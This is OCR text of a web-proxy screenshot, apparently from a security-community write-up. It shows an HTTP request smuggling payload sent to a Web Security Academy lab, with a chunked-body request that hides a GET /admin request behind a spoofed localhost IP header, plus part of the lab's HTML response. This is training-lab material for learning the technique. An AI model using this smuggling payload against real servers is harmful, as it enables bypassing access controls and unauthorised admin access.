 Send
Cancel
<
>
Target: https://0ae000aa04f227c28184f2bb00e80084.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae000aa04f227c28184f2bb00e80084.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 143 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 X-GoOvNz-Ip: 127.0.0.1 \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 10 \r \n
13 Connection: close \r \n
14 \r \n
15 x=1
Response
Pretty Raw Hex Render
\n
40 </section>
41 </div>
42 <div theme="blog">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="blog-header">
54 <img src="/resources/images/blog.svg">
55 </section>
56 <section class=search>
57 <form action=/ method=POST>
58 <input type=text placeholder='Search the blog...' name=search>
59 <button type=submit class=button>
Search
</button>
60 </form>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 0
Request headers 4
Response headers 5
先知社区